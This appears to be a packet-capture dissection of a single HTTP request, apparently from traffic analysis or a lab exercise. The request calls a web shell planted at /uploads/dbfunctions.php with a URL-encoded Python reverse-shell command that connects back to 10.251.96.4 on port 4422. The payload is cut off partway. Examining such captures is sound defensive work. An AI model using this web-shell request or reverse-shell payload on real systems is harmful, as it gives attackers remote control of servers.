 16201 672.982972093 10.251.96.4 10.251.96.5 GET /uploads/dbfunctions.php?cmd=python%20-c%20%27import
Frame 16201: 706 bytes on wire (5648 bits), 706 bytes captured (5648 bits) on interface any, id 0
Linux cooked capture v1
Internet Protocol Version 4, Src: 10.251.96.4, Dst: 10.251.96.5
Transmission Control Protocol, Src Port: 49942, Dst Port: 80, Seq: 1, Ack: 1, Len: 638
Hypertext Transfer Protocol
[…]GET /uploads/dbfunctions.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socke
Request Method: GET
Request URI […]: /uploads/dbfunctions.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=s
Request URI Path: /uploads/dbfunctions.php
Request URI Query […]: cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(soc
Request URI Query Parameter: cmd=python%20-c%20%27import%20socket
Request URI Query Parameter: subprocess
Request URI Query Parameter: os
Request URI Query Parameter: s=socket.socket
Request URI Query Parameter: socket.AF_INET
Request URI Query Parameter: socket.SOCK_STREAM
Request URI Query Parameter: ;s.connect
Request URI Query Parameter: (%2210.251.96.4%22
Request URI Query Parameter: 4422
Request URI Query Parameter: )